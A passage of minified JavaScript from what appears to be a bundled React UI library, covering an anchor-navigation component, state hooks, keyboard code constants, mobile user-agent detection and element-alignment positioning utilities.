0!==u?u:a||0,x.current=!0,ur(n,{getContainer:k,callback:function(){x.current=!1}}))},[u,a]),p=Ot()(wt({},"".concat(t,"-ink-ball-visible"),g),"".concat(t,"-ink-ball")),w=Ot()("".concat(t,"-wrapper"),wt({},"".concat(t,"-rtl"),"rtl"===w),n),n=Ot()(t,wt({},"".concat(t,"-fixed"),!i&&!c)),c=Object(xt.a)({maxHeight:a?"calc(100vh - ".concat(a,"px)"):"100vh"},o),o=Nt.createElement("div",{ref:C,className:w,style:c},Nt.createElement("div",{className:n},Nt.createElement("div",{className:"".concat(t,"-ink")},Nt.createElement("span",{className:p,ref:E})),l)),w=(Nt.useEffect(function(){var e=ne(k(),"scroll",S);return S(),function(){null!=e&&e.remove()}},[e]),Nt.useEffect(function(){"function"==typeof m&&r(m(b.current||""))},[m]),Nt.useEffect(function(){var e;(e=null==(e=C.current)?void 0:e.querySelector(".".concat(t,"-link-title-active")))&&E.current&&(E.current.style.top="".concat(e.offsetTop+e.clientHeight/2-4.5,"px"))},[m,e,g]),Nt.useMemo(function(){return{registerLink:O,unregisterLink:N,scrollTo:j,activeLink:g,onClick:d}},[g,d,j]));return Nt.createElement(dr.Provider,{value:w},i?Nt.createElement(fe,{offsetTop:a,target:k},o):o)}var hr=/#([\S ]+)$/,n=function(e){var t=e.prefixCls,t=(0,Nt.useContext(he).getPrefixCls)("anchor",t);return Nt.createElement(mr,Object(xt.a)({},e,{anchorPrefixCls:t}))},vr=(n.Link=function(e){function r(e){null!=f&&f(e,{title:a,href:o}),null!=d&&d(o)}var t=e.href,o=void 0===t?"#":t,a=e.title,i=e.prefixCls,c=e.children,l=e.className,s=e.target,t=Nt.useContext(dr)||{},n=t.registerLink,u=t.unregisterLink,d=t.scrollTo,f=t.onClick,p=t.activeLink;Nt.useEffect(function(){return null!=n&&n(o),function(){null!=u&&u(o)}},[o,n,u]);return Nt.createElement(z,null,function(e){var e=(0,e.getPrefixCls)("anchor",i),t=p===o,n=Ot()("".concat(e,"-link"),l,wt({},"".concat(e,"-link-active"),t)),e=Ot()("".concat(e,"-link-title"),wt({},"".concat(e,"-link-title-active"),t));return Nt.createElement("div",{className:n},Nt.createElement("a",{className:e,href:o,title:"string"==typeof a?a:"",target:s,onClick:r},a),c)})},n);function gr(e){var o=Nt.useRef();return o.current=e,Nt.useCallback(function(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return null==(e=o.current)?void 0:e.call.apply(e,[o].concat(n))},[])}function yr(e,t){var n=Nt.useRef(!0);Cr(function(){if(!n.current)return e()},t),Cr(function(){return n.current=!1,function(){n.current=!0}},[])}var br,Cr=it()?Nt.useLayoutEffect:Nt.useEffect,Er=Cr;function xr(e){return void 0!==e}function Mt(n,e){var e=e||{},r=e.defaultValue,o=e.value,t=e.onChange,e=e.postState,a=Pt(Sn(function(){var e=void 0,t=xr(o)?(e=o,br.PROP):xr(r)?(e="function"==typeof r?r():r,br.PROP):(e="function"==typeof n?n():n,br.INNER);return[e,t,e]}),2),i=a[0],c=a[1],a=xr(o)?o:i[0],e=e?e(a):a,l=(yr(function(){c(function(e){e=Pt(e,1)[0];return[o,br.PROP,e]})},[o]),Nt.useRef()),a=gr(function(a,e){c(function(e){var t=Pt(e,3),n=t[0],r=t[1],t=t[2],o="function"==typeof a?a(n):a;return o===n?e:(e=r===br.INNER&&l.current!==t?t:n,[o,br.INNER,e])},e)}),s=gr(t);return Er(function(){var e=Pt(i,3),t=e[0],n=e[1],e=e[2];t!==e&&n===br.INNER&&(s(t,e),l.current=e)},[i]),[e,a]}(r=br=br||{})[r.INNER=0]="INNER",r[r.PROP=1]="PROP";function wr(){var e;return"undefined"!=typeof navigator&&"undefined"!=typeof window&&(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e=navigator.userAgent||navigator.vendor||window.opera)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(null==e?void 0:e.substr(0,4)))}var s={MAC_ENTER:3,BACKSPACE:8,TAB:9,NUM_CENTER:12,ENTER:13,SHIFT:16,CTRL:17,ALT:18,PAUSE:19,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PRINT_SCREEN:44,INSERT:45,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,WIN_KEY_RIGHT:92,CONTEXT_MENU:93,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,NUMLOCK:144,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,PERIOD:190,SLASH:191,APOSTROPHE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221,WIN_KEY:224,MAC_FF_META:224,WIN_IME:229,isTextModifyingKeyEvent:function(e){var t=e.keyCode;if(e.altKey&&!e.ctrlKey||e.metaKey||t>=s.F1&&t<=s.F12)return!1;switch(t){case s.ALT:case s.CAPS_LOCK:case s.CONTEXT_MENU:case s.CTRL:case s.DOWN:case s.END:case s.ESC:case s.HOME:case s.INSERT:case s.LEFT:case s.MAC_FF_META:case s.META:case s.NUMLOCK:case s.NUM_CENTER:case s.PAGE_DOWN:case s.PAGE_UP:case s.PAUSE:case s.PRINT_SCREEN:case s.RIGHT:case s.SHIFT:case s.UP:case s.WIN_KEY:case s.WIN_KEY_RIGHT:return!1;default:return!0}},isCharacterKey:function(e){if(e>=s.ZERO&&e<=s.NINE)return!0;if(e>=s.NUM_ZERO&&e<=s.NUM_MULTIPLY)return!0;if(e>=s.A&&e<=s.Z)return!0;if(-1!==window.navigator.userAgent.indexOf("WebKit")&&0===e)return!0;switch(e){case s.SPACE:case s.QUESTION_MARK:case s.NUM_PLUS:case s.NUM_MINUS:case s.NUM_PERIOD:case s.NUM_DIVISION:case s.SEMICOLON:case s.DASH:case s.EQUALS:case s.COMMA:case s.PERIOD:case s.SLASH:case s.APOSTROPHE:case s.SINGLE_QUOTE:case s.OPEN_SQUARE_BRACKET:case s.BACKSLASH:case s.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}},Se=s;function kr(e){return pe(e)||K(e)||V(e)||ye()}function Or(e,t){var n,r=e.key;return"value"in e&&(n=e.value),null!=r?r:void 0!==n?n:"rc-index-key-".concat(t)}function Nr(e,t){e=e||{};return{label:e.label||(t?"children":"label"),value:e.value||"value",options:e.options||"options"}}function Sr(e,t){var t=1<arguments.length&&void 0!==t?t:{},n=t.fieldNames,a=t.childrenAsData,i=[],t=Nr(n,!1),c=t.label,l=t.value,s=t.options;return function r(e,o){e.forEach(function(e){var t,n=e[c];!o&&s in e?(void 0===(t=n)&&a&&(t=e.label),i.push({key:Or(e,i.length),group:!0,data:e,label:t}),r(e[s],!0)):(t=e[l],i.push({key:Or(e,i.length),groupOption:o,data:e,label:n,value:t}))})}(e,!1),i}function jr(e){var t=jt({},e);return"props"in t||Object.defineProperty(t,"props",{get:function(){return St(!1,"Return type is option instead of Option instance. Please read value directly instead of reading from `props`."),t}}),t}function Pr(e,t){var a;return t&&t.length&&(a=!1,e=function n(e,t){var t=kr(t),r=t[0],o=t.slice(1);return r?(t=e.split(r),a=a||1<t.length,t.reduce(function(e,t){return[].concat(Ve(e),Ve(n(t,o)))},[]).filter(function(e){return e})):[e]}(e,t),a)?e:null}a=Object(Nt.forwardRef)(function(e,t){var n=e.didUpdate,r=e.getContainer,o=e.children,a=Object(Nt.useRef)(),i=Object(Nt.useRef)(),t=(Object(Nt.useImperativeHandle)(t,function(){return{}}),Object(Nt.useRef)(!1));return!t.current&&it()&&(i.current=r(),a.current=i.current.parentNode,t.current=!0),Object(Nt.useEffect)(function(){null!=n&&n(e)}),Object(Nt.useEffect)(function(){return null===i.current.parentNode&&null!==a.current&&a.current.appendChild(i.current),function(){var e;null!=(e=i.current)&&null!=(e=e.parentNode)&&e.removeChild(i.current)}},[]),i.current?P.a.createPortal(o,i.current):null});function Mr(e){var t=e.prefixCls,n=e.motion,r=e.animation,e=e.transitionName;return n||(r?{motionName:"".concat(t,"-").concat(r)}:e?{motionName:e}:null)}function Rr(e){var t=e.prefixCls,n=e.visible,r=e.zIndex,o=e.mask,a=e.maskMotion,i=e.maskAnimation,e=e.maskTransitionName;return o?(o={},(a||e||i)&&(o=jt({motionAppear:!0},Mr({motion:a,prefixCls:t,transitionName:e,animation:i}))),Nt.createElement(Xn,Object(xt.a)({},o,{visible:n,removeOnLeave:!0}),function(e){e=e.className;return Nt.createElement("div",{style:{zIndex:r},className:Ot()("".concat(t,"-mask"),e)})})):null}var Tr,Ir=function(e){if(e){if(e instanceof HTMLElement&&e.offsetParent)return!0;if(e instanceof SVGGraphicsElement&&e.getBBox){var t=e.getBBox(),n=t.width,t=t.height;if(n||t)return!0}if(e instanceof HTMLElement&&e.getBoundingClientRect){n=e.getBoundingClientRect(),t=n.width,e=n.height;if(t||e)return!0}}return!1};function Dr(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Lr(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Dr(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Dr(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function Fr(e){return(Fr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var Ar={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-",O:"-o-"};function zr(){if(void 0===Tr){Tr="";var e,t=document.createElement("p").style;for(e in Ar)e+"Transform"in t&&(Tr=e)}return Tr}function _r(){return zr()?"".concat(zr(),"TransitionProperty"):"transitionProperty"}function Kr(){return zr()?"".concat(zr(),"Transform"):"transform"}function Vr(e,t){var n=_r();n&&(e.style[n]=t,"transitionProperty"!==n)&&(e.style.transitionProperty=t)}function Hr(e,t){var n=Kr();n&&(e.style[n]=t,"transform"!==n)&&(e.style.transform=t)}var Wr,Br=/matrix\((.*)\)/,Ur=/matrix3d\((.*)\)/;function Yr(e){var t=e.style.display;e.style.display="none",e.offsetHeight,e.style.display=t}function qr(e,t,n){if("object"===Fr(t))for(var r in t)t.hasOwnProperty(r)&&qr(e,r,t[r]);else{if(void 0===n)return Wr(e,t);"number"==typeof n&&(n="".concat(n,"px")),e.style[t]=n}}function $r(e,t){var n=e["page".concat(t?"Y":"X","Offset")],t="scroll".concat(t?"Top":"Left");return n="number"!=typeof n&&"number"!=typeof(n=(e=e.document).documentElement[t])?e.body[t]:n}function Gr(e){return $r(e)}function Xr(e){return $r(e,!0)}function Qr(e){o=(r=(t=e).ownerDocument).body,r=r&&r.documentElement,t=t.getBoundingClientRect(),n=Math.floor(t.left),t=Math.floor(t.top);var t,n={left:n-=r.clientLeft||o.clientLeft||0,top:t-=r.clientTop||o.clientTop||0},r=e.ownerDocument,o=r.defaultView||r.parentWindow;return n.left+=Gr(o),n.top+=Xr(o),n}function Jr(e){return null!=e&&e==e.window}function Zr(e){return Jr(e)?e.document:9===e.nodeType?e:e.ownerDocument}var eo=new RegExp("^(".concat(/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,")(?!px)[a-z%]+$"),"i"),to=/^(top|right|bottom|left)$/,no="currentStyle",ro="runtimeStyle",oo="left";function ao(e,t){return"left"===e?t.useCssRight?"right":e:t.useCssBottom?"bottom":e}function io(e){return"left"===e?"right":"right"===e?"left":"top"===e?"bottom":"bottom"===e?"top":void 0}function co(e,t,n){"static"===qr(e,"position")&&(e.style.position="relative");var r,o,a,i,c,l=-999,s=-999,u=ao("left",n),d=ao("top",n),f=io(u),p=io(d),m=("left"!==u&&(l=999),"top"!==d&&(s=999),""),h=Qr(e),v=(("left"in t||"top"in t)&&(m=(r=e).style.transitionProperty||r.style[_r()]||"",Vr(e,"none")),"left"in t&&(e.style[f]="",e.style[u]="".concat(l,"px")),"top"in t&&(e.style[p]="",e.style[d]="".concat(s,"px")),Yr(e),Qr(e)),g={};for(o in t)t.hasOwnProperty(o)&&(a=ao(o,n),i="left"===o?l:s,c=h[o]-v[o],g[a]=a===o?i+c:i-c);qr(e,g),Yr(e),("left"in t||"top"in t)&&Vr(e,m);var y,b,C,E={};for(y in t)t.hasOwnProperty(y)&&(b=ao(y,n),C=t[y]-h[y],E[b]=y===b?g[b]+C:g[b]-C);qr(e,E)}function lo(e,t){var n,r=Qr(e),o=(o=e,(o=(o=window.getComputedStyle(o,null)).getPropertyValue("transform")||o.getPropertyValue(Kr()))&&"none"!==o?(o=o.replace(/[^0-9\-.,]/g,"").split(","),{x:parseFloat(o[12]||o[4],0),y:parseFloat(o[13]||o[5],0)}):{x:0,y:0}),a={x:o.x,y:o.y};"left"in t&&(a.x=o.x+t.left-r.left),"top"in t&&(a.y=o.y+t.top-r.top),o=e,t=a,(r=(r=window.getComputedStyle(o,null)).getPropertyValue("transform")||r.getPropertyValue(Kr()))&&"none"!==r?(e=r.match(Br))?((n=(e=e[1]).split(",").map(function(e){return parseFloat(e,10)}))[4]=t.x,n[5]=t.y,Hr(o,"matrix(".concat(n.join(","),")"))):((n=r.match(Ur)[1].split(",").map(function(e){return parseFloat(e,10)}))[12]=t.x,n[13]=t.y,Hr(o,"matrix3d(".concat(n.join(","),")"))):Hr(o,"translateX(".concat(t.x,"px) translateY(").concat(t.y,"px) translateZ(0)"))}function so(e,t){for(var n=0;n<e.length;n++)t(e[n])}function uo(e){return"border-box"===Wr(e,"boxSizing")}"undefined"!=typeof window&&(Wr=window.getComputedStyle?function(e,t,n){var r="",o=Zr(e);return r=(n=n||o.defaultView.getComputedStyle(e,null))?n.getPropertyValue(t)||n[t]:r}:function(e,t){var n,r,o,a=e[no]&&e[no][t];return eo.test(a)&&!to.test(t)&&(r=(n=e.style)[oo],o=e[ro][oo],e[ro][oo]=e[no][oo],n[oo]="fontSize"===t?"1em":a||0,a=n.pixelLeft+"px",n[oo]=r,e[ro][oo]=o),""===a?"auto":a});var fo=["margin","border","padding"],po=-1,mo=2,ho=1;function vo(e,t,n){for(var r,o,a=0,i=0;i<t.length;i++)if(r=t[i])for(o=0;o<n.length;o++){var c=void 0,c="border"===r?"".concat(r).concat(n[o],"Width"):r+n[o];a+=parseFloat(Wr(e,c))||0}return a}var go={getParent:function(e){for(var t=e;(t=11===t.nodeType&&t.host?t.host:t.parentNode)&&1!==t.nodeType&&9!==t.nodeType;);return t}};function yo(e,t,n){var r,o,a,i;return Jr(e)?"width"===t?go.viewportWidth(e):go.viewportHeight(e):9===e.nodeType?"width"===t?go.docWidth(e):go.docHeight(e):(r="width"===t?["Left","Right"]:["Top","Bottom"],i="width"===t?Math.floor(e.getBoundingClientRect().width):Math.floor(e.getBoundingClientRect().height),o=uo(e),a=0,(null==i||i<=0)&&(i=void 0,(null==(a=Wr(e,t))||Number(a)<0)&&(a=e.style[t]||0),a=Math.floor(parseFloat(a))||0),t=void 0!==i||o,i=i||a,(n=void 0===n?o?ho:po:n)===po?t?i-vo(e,["border","padding"],r):a:t?n===ho?i:i+(n===mo?-vo(e,["border"],r):vo(e,["margin"],r)):a+vo(e,fo.slice(n),r))}so(["Width","Height"],function(o){go["doc".concat(o)]=function(e){e=e.document;return Math.max(e.documentElement["scroll".concat(o)],e.body["scroll".concat(o)],go["viewport".concat(o)](e))},go["viewport".concat(o)]=function(e){var t="client".concat(o),e=e.document,n=e.body,r=e.documentElement[t];return"CSS1Compat"===e.compatMode&&r||n&&n[t]||r}});var bo={position:"absolute",visibility:"hidden",display:"block"};function Co(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n[0];if(0!==o.offsetWidth)e=yo.apply(void 0,n);else{var a,i=bo,c=function(){e=yo.apply(void 0,n)},l={},s=o.style;for(a in i)i.hasOwnProperty(a)&&(l[a]=s[a],s[a]=i[a]);for(a in c.call(o),i)i.hasOwnProperty(a)&&(s[a]=l[a])}return e}function Eo(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}so(["width","height"],function(n){var e=n.charAt(0).toUpperCase()+n.slice(1),r=(go["outer".concat(e)]=function(e,t){return e&&Co(e,n,t?0:ho)},"width"===n?["Left","Right"]:["Top","Bottom"]);go[n]=function(e,t){return void 0!==t?e?(uo(e)&&(t+=vo(e,["padding","border"],r)),qr(e,n,t)):void 0:e&&Co(e,n,po)}});var b={getWindow:function(e){return e&&e.document&&e.setTimeout?e:(e=e.ownerDocument||e).defaultView||e.parentWindow},getDocument:Zr,offset:function(e,t,n){if(void 0===t)return Qr(e);n=n||{};if(n.ignoreShake){var r=Qr(e),o=r.left.toFixed(0),r=r.top.toFixed(0),a=t.left.toFixed(0),i=t.top.toFixed(0);if(o===a&&r===i)return}!n.useCssRight&&!n.useCssBottom&&n.useCssTransform&&Kr()in document.body.style?lo(e,t):co(e,t,n)},isWindow:Jr,each:so,css:qr,clone:function(e){var t,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);if(e.overflow)for(t in e)e.hasOwnProperty(t)&&(n.overflow[t]=e.overflow[t]);return n},mix:Eo,getWindowScrollLeft:Gr,getWindowScrollTop:Xr,merge:function(){for(var e={},t=0;t<arguments.length;t++)b.mix(e,t<0||arguments.length<=t?void 0:arguments[t]);return e},viewportWidth:0,viewportHeight:0},xo=(Eo(b,go),b.getParent);function wo(e){if(!b.isWindow(e)&&9!==e.nodeType){var t,n=b.getDocument(e).body,r=b.css(e,"position");if(!("fixed"===r||"absolute"===r))return"html"===e.nodeName.toLowerCase()?null:xo(e);for(t=xo(e);t&&t!==n&&9!==t.nodeType;t=xo(t))if("static"!==(r=b.css(t,"position")))return t}return null}var ko=b.getParent;function Oo(e,t){for(var n={left:0,right:1/0,top:0,bottom:1/0},r=wo(e),o=b.getDocument(e),a=o.defaultView||o.parentWindow,i=o.body,c=o.documentElement;r;){if(-1!==navigator.userAgent.indexOf("MSIE")&&0===r.clientWidth||r===i||r===c||"visible"===b.css(r,"overflow")){if(r===i||r===c)break}else{var l=b.offset(r);l.left+=r.clientLeft,l.top+=r.clientTop,n.top=Math.max(n.top,l.top),n.right=Math.min(n.right,l.left+r.clientWidth),n.bottom=Math.min(n.bottom,l.top+r.clientHeight),n.left=Math.max(n.left,l.left)}r=wo(r)}var o=null,s=(b.isWindow(e)||9===e.nodeType||(o=e.style.position,"absolute"===b.css(e,"position")&&(e.style.position="fixed")),b.getWindowScrollLeft(a)),u=b.getWindowScrollTop(a),d=b.viewportWidth(a),f=b.viewportHeight(a),p=c.scrollWidth,m=c.scrollHeight,h=window.getComputedStyle(i);return"hidden"===h.overflowX&&(p=a.innerWidth),"hidden"===h.overflowY&&(m=a.innerHeight),e.style&&(e.style.position=o),t||function(e){if(!b.isWindow(e)&&9!==e.nodeType)for(var t=b.getDocument(e),n=t.body,r=null,r=ko(e);r&&r!==n&&r!==t;r=ko(r))if("fixed"===b.css(r,"position"))return 1}(e)?(n.left=Math.max(n.left,s),n.top=Math.max(n.top,u),n.right=Math.min(n.right,s+d),n.bottom=Math.min(n.bottom,u+f)):(h=Math.max(p,s+d),n.right=Math.min(n.right,h),a=Math.max(m,u+f),n.bottom=Math.min(n.bottom,a)),0<=n.top&&0<=n.left&&n.top<n.bottom&&n.left<n.right?n:null}function No(e){var t,n,r;return r=b.isWindow(e)||9===e.nodeType?(r=b.getWindow(e),t={left:b.getWindowScrollLeft(r),top:b.getWindowScrollTop(r)},n=b.viewportWidth(r),b.viewportHeight(r)):(t=b.offset(e),n=b.outerWidth(e),b.outerHeight(e)),t.width=n,t.height=r,t}function So(e,t){var n=t.charAt(0),t=t.charAt(1),r=e.width,o=e.height,a=e.left,e=e.top;return"c"===n?e+=o/2:"b"===n&&(e+=o),"c"===t?a+=r/2:"r"===t&&(a+=r),{left:a,top:e}}function jo(e,t,n,r,o){t=So(t,n[1]),n=So(e,n[0]),n=[n.left-t.left,n.top-t.top];return{left:Math.round(e.left-n[0]+r[0]-o[0]),top:Math.round(e.top-n[1]+r[1]-o[1])}}function Po(e,t,n){return e.left<n.left||e.left+t.width>n.right}function Mo(e,t,n){return e.top<n.top||e.top+t.height>n.bottom}function Ro(e,t,n){var r=[];return b.each(e,function(e){r.push(e.replace(t,function(e){return n[e]}))}),r}function To(e,t){return e[t]=-e[t],e}function Io(e,t){t=/%$/.test(e)?parseInt(e.substring(0,e.length-1),10)/100*t:parseInt(e,10);return t||0}function Do(e,t){e[0]=Io(e[0],t.width),e[1]=Io(e[1],t.height)}function Lo(e,t,n,r){var o,a,i,c,l,s=n.points,u=n.offset||[0,0],d=n.targetOffset||[0,0],f=n.overflow,e=n.source||e,u=[].concat(u),d=[].concat(d),p={},m=0,h=Oo(e,!(!(f=f||{})||!f.alwaysByViewport)),v=No(e),g=(Do(u,v),Do(d,t),jo(v,t,s,u,d)),y=b.merge(v,g);return h&&(f.adjustX||f.adjustY)&&r&&(f.adjustX&&Po(g,v,h)&&(r=Ro(s,/[lr]/gi,{l:"r",r:"l"}),o=To(u,0),a=To(d,0),i=jo(v,t,r,o,a),c=v,l=h,(i=i).left>l.right||i.left+c.width<l.left||(m=1,s=r,u=o,d=a)),f.adjustY&&Mo(g,v,h)&&(i=Ro(s,/[tb]/gi,{t:"b",b:"t"}),c=To(u,1),l=To(d,1),r=jo(v,t,i,c,l),o=v,a=h,(r=r).top>a.bottom||r.top+o.height<a.top||(m=1,s=i,u=c,d=l)),m&&(g=jo(v,t,s,u,d),b.mix(y,g)),r=Po(g,v,h),m=Mo(g,v,h),(r||m)&&(t=s,r&&(t=Ro(s,/[lr]/gi,{l:"r",r:"l"})),s=t=m?Ro(s,/[tb]/gi,{t:"b",b:"t"}):t,u=n.offset||[0,0],d=n.targetOffset||[0,0]),p.adjustX=f.adjustX&&r,p.adjustY=f.adjustY&&m,p.adjustX||p.adjustY)&&(t=g,r=v,f=h,m=p,t=b.clone(t),r={width:r.width,height:r.height},m.adjustX&&t.left<f.left&&(t.left=f.left),m.resizeWidth&&t.left>=f.left&&t.left+r.width>f.right&&(r.width-=t.left+r.width-f.right),m.adjustX&&t.left+r.width>f.right&&(t.left=Math.max(f.right-r.width,f.left)),m.adjustY&&t.top<f.top&&(t.top=f.top),m.resizeHeight&&t.top>=f.top&&t.top+r.height>f.bottom&&(r.height-=t.top+r.height-f.bottom),m.adjustY&&t.top+r.height>f.bottom&&(t.top=Math.max(f.bottom-r.height,f.top)),y=b.mix(t,r)),y.width!==v.width&&b.css(e,"width",b.width(e)+y.width-v.width),y.height!==v.height&&b.css(e,"height",b.height(e)+y.height-v.height),b.offset(e,{left:y.left,top:y.top},{useCssRight:n.useCssRight,useCssBottom:n.useCssBottom,useCssTransform:n.useCssTransform,ignoreShake:n.ignoreShake}),{points:s,offset:u,targetOffset:d,overflow:p}}function Fo(e,t,n){var r,t=n.target||t,o=No(t);return t=t,r=n.overflow&&n.overflow.alwaysByViewport,r=Oo(t,r),t=No(t),Lo(e,o,n,!(!r||t.left+t.width<=r.left||t.top+t.height<=r.top||t.left>=r.right||t.top>=r.bottom))}Fo.__getOffsetParent=wo,Fo.__getVisibleRectForElement=Oo;var n=t(22),Ao=t.n(n);function zo(e,o){var a=null,i=null;var t=new M.a(function(e){var t,n,r,e=Pt(e,1)[0].target;document.documentElement.contains(e)&&(t=(e=e.getBoundingClientRect()).width,e=e.height,n=Math.floor(t),r=Math.floor(e),a===n&&i===r||Promise.resolve().then(function(){o({width:n,height:r})}),a=n,i=r)});return e&&t.observe(e),function(){t.disconnect()}}function _o(n,r){var o=le.a.useRef(!1),a=le.a.useRef(null);function i(){window.clearTimeout(a.current)}return[function e(t){i(),o.current&&!0!==t?a.current=window.setTimeout(function(){o.current=!1,e()},r):!1!==n()&&(o.current=!0,a.current=window.setTimeout(function(){o.current=!1},r))},function(){o.current=!1,i()}]}function Ko(e){return"function"!=typeof e?null:e()}function Vo(e){return"object"===kt(e)&&e?e:null}r=le.a.forwardRef(function(e,t){var n=e.children,r=e.disabled,o=e.target,a=e.align,i=e.onAlign,c=e.monitorWindowResize,e=e.monitorBufferTime,e=void 0===e?0:e,f=le.a.useRef({}),p=le.a.useRef(),n=le.a.Children.only(n),m=le.a.useRef({});m.current.disabled=r,m.current.target=o,m.current.align=a,m.current.onAlign=i;var i=Pt(_o(function(){var e,t,n,r,o,a,i,c,l=m.current,s=l.disabled,u=l.target,d=l.align,l=l.onAlign;return!(s||!u||(s=p.current,n=Ko(u),u=Vo(u),f.current.element=n,f.current.point=u,f.current.align=d,t=document.activeElement,n&&Ir(n)?e=Fo(s,n,d):u&&(n=s,u=u,d=d,r=(r=b.getDocument(n)).defaultView||r.parentWindow,o=b.getWindowScrollLeft(r),a=b.getWindowScrollTop(r),i=b.viewportWidth(r),r=b.viewportHeight(r),c="pageX"in u?u.pageX:o+u.clientX,u="pageY"in u?u.pageY:a+u.clientY,o=0<=c&&c<=o+i&&0<=u&&u<=a+r,i=[d.points[0],"cc"],e=Lo(n,{left:c,top:u,width:0,height:0},Lr(Lr({},d),{},{points:i}),o)),a=s,(r=t)!==document.activeElement&&ct(a,r)&&"function"==typeof r.focus&&r.focus(),l&&e&&l(s,e),0))},e),2),l=i[0],s=i[1],u=le.a.useRef({cancel:function(){}}),d=le.a.useRef({cancel:function(){}}),h=(le.a.useEffect(function(){var e,t=Ko(o),n=Vo(o);p.current!==d.current.element&&(d.current.cancel(),d.current.element=p.current,d.current.cancel=zo(p.current,l)),f.current.element===t&&((e=f.current.point)===(n=n)||e&&n&&("pageX"in n&&"pageY"in n?e.pageX===n.pageX&&e.pageY===n.pageY:"clientX"in 